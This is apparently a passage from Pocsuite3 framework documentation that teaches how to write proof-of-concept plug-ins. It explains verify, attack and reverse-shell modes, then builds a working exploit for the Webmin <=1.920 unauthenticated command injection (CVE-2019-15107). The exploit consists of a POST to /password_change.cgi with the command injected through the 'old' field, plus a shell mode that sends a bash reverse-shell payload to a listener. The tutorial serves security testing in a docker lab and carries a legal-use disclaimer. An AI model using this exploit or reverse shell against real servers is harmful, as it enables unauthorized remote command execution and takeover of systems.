
4.3 Integration call
Use it as a module.

The frame is only the body, and PoC is the soul. Here, several common vulnerability types are taken as examples to illustrate how to quickly develop PoC based on Pocsuite3 framework.(The following vulnerabilities are all public vulnerabilities on the Internet. This tutorial is only for tool teaching purposes. It is forbidden to use POC for any illegal purposes!)
Pocsuite 3 can automatically generate PoC templates through the -n or --new parameters.
5.1 Three modes of PoC plug-in
1、Verify mode, to verify the existence of vulnerabilities. The verification method depends on the specific vulnerability type, such as checking the software version of the target, judging the status code or return of a key API, reading a specific file, executing a command and obtaining the results, combined with DNSLog out-of-band echo, etc. This mode is used for batch vulnerability detection. Generally, users do not need to provide additional parameters, and it should be harmless to the target as far as possible.
2、Attack mode can realize a specific requirement. For example, get specific data, write a shell and return the shell address, get the command from the command line parameters and execute it, get the file path from the command line parameters and return the file content, etc.
3、Shell mode, to get the interactive shell. In this mode, it will listen to the 6666 port of the machine by default (which can be modified by --lhost、--lport parameters), write the corresponding code, let the target execute the reverse connection, and connect the Payload to the set IP and port to get a shell. Refer to GTFOBins Reverse shell for reverse connection of payload.
In the PoC plug-in, the implementation of attack mode and shell mode is optional.
5.2 PoC plug-in base class
In order to simplify the writing of PoC plug-ins, Pocsuite3 implements the PoC base class: POCBase, where many common code fragments can be placed. When writing POC, we only need to inherit the base class. The commonly used properties and methods are as follows:
常用属性:
self.url # Target url
self.scheme # Protocol of target url
self.rhost # Hostname of target url
self.rport # Port of target url
self.host_ip # IP address of the WAN port on the host
常用方法:
self._check() # Port opening check, http/https protocol automatic correction, dork check, honeypot check
self.get_option('key') # Get the value of command line parameter --key
self.parse_output({}) # Method of returning results, parameter is a dictionaryVulnerability details:Webmin Unauthenticated Remote Execution
Webmin is a powerful Web-based Unix system management tool. Administrators can access various Webmin management functions through browsers and complete corresponding management actions. The Webmin <= 1.920 /password_change.cgi interface has an unauthorized command injection vulnerability.
Based on the details of the vulnerability disclosed on the Internet, we can easily develop the PoC plug-in of the vulnerability. First, use the --new parameter to generate a PoC template (if there are too many attributes, just press enter all the way):
→pocsuite --new
...
You are about to be asked to enter information that will be used to create a poc template.
There are quite a few fields but you can leave some blank.
For some fields there will be a default value.
-----
Seebug ssvid (eg, 99335) [0]: 98060
PoC author (eg, Seebug) []: Seebug
Vulnerability disclosure date (eg, 2021-8-18) [2022-07-11]: 2019-08-19
Advisory URL (eg, https://www.seebug.org/vuldb/ssvid-99335) [https://www.seebug.org/vuldb/ssvid-98060]:
Vulnerability CVE number (eg, CVE-2021-22123) []: CVE-2019-15107
Vendor name (eg, Fortinet) []:
Product or component name (eg, FortiWeb) []: Webmin
Affected version (eg, <=6.4.0) []: <=1.920
Vendor homepage (eg, https://www.fortinet.com) []: https://www.webmin.com
0 Arbitrary File Read
1 Code Execution
2 Command Execution
3 Denial Of service
4 Information Disclosure
5 Login Bypass
6 Path Traversal
7 SQL Injection
8 SSRF
9 XSS
Vulnerability type, choose from above or provide (eg, 3) []: 2
Authentication Required (eg, yes) [no]: no
Can we get result of command (eg, yes) [no]: yes
PoC name [Webmin <=1.920 Pre-Auth Command Execution (CVE-2019-15107)]:
Filepath in which to save the poc [./webmin_1.920_pre-auth_command_execution_cve-2019-15107.py]
[14:50:49] [INFO] Your poc has been saved in ./webmin_1.920_pre-auth_command_execution_cve-2019-15107.py :)The generated PoC template is as follows:
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# It is recommended to import from pocsuite3.api
from pocsuite3.api import (
minimum_version_required, POCBase, register_poc, requests, logger,
OptString, OrderedDict,
random_str,
get_listener_ip, get_listener_port, REVERSE_PAYLOAD
)
# Limit the Framework version and avoid running new PoC plug-ins on the old framework
minimum_version_required('1.9.6')
# DemoPOC class, inherited from the base class POCBase
class DemoPOC(POCBase):
# Attribute information of PoC and vulnerability
vulID = '98060'
version = '1'
author = 'Seebug'
vulDate = '2019-08-19'
createDate = '2022-07-11'
updateDate = '2022-07-11'
references = ['https://www.seebug.org/vuldb/ssvid-98060']
name = 'Webmin <=1.920 Pre-Auth Command Execution (CVE-2019-15107)'
appPowerLink = 'https://www.webmin.com'
appName = 'Webmin'
appVersion = '<=1.920'
vulType = 'Command Execution'
desc = 'Vulnerability description'
samples = [''] # The test sample is the goal of successful PoC testing
install_requires = [''] # PoC third party module dependency
pocDesc = 'User manual of poc'
# Search for dork. If the target is not provided when running PoC and the field is not empty, the plug-in will be called to retrieve the target from the search engine.
dork = {'zoomeye': ''}
suricata_request = ''
suricata_response = ''
# Define additional command line parameters for attack mode
def _options(self):
o = OrderedDict()
o['cmd'] = OptString('uname -a', description='The command to execute')
return o
# The core method of vulnerability
def _exploit(self, param=''):
# Use self._check() method checks whether the target is alive and whether it is a keyword honeypot.
if not self._check(dork=''):
return False
headers = {'Content-Type': 'application/x-www-form-urlencoded'}
payload = 'a=b'
res = requests.post(self.url, headers=headers, data=payload)
logger.debug(res.text)
return res.text
# Implementation of verify mode
def _verify(self):
result = {}
flag = random_str(6)
param = f'echo {flag}'
res = self._exploit(param)
if res and flag in res:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = self.url
result['VerifyInfo'][param] = res
# Call self.parse_output(), return the result
return self.parse_output(result)
# Implementation of attack mode
def _attack(self):
result = {}
# self.get_option() method can obtain customized command line parameters
param = self.get_option('cmd')
res = self._exploit(param)
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = self.url
result['VerifyInfo'][param] = res
# Call self.parse_output(), return the result
return self.parse_output(result)
# Implementation of shell mode
def _shell(self):
try:
self._exploit(REVERSE_PAYLOAD.BASH.format(get_listener_ip(), get_listener_port()))
except Exception:
pass
# Register this PoC to the framework
register_poc(DemoPOC)Based on the above PoC template, combined with vulnerability details, rewrite_exploit() method:
def _exploit(self, param=''):
if not self._check(dork='<title>Login to Webmin</title>'):
return False
headers = {
'Content-Type': 'application/x-www-form-urlencoded',
'Referer': f'{self.url}/session_login.cgi'
}
payload = f'user=rootxx&pam=&expired=2&old=test|{param}&new1=test2&new2=test2'
res = requests.post(f'{self.url}/password_change.cgi', headers=headers, data=payload)
logger.debug(res.text)
return res.text.split('The current password is incorrect')[-1].split('</h3></center>')[0]Then we will set up the docker range for testing, docker run -it --rm -p 10000:10000 pocsuite3/cve-2019-15107.
verify mode ok:

The attack mode obtains the execution of command line parameters and returns the results, --options parameter can view the additional command line parameters defined by PoC:
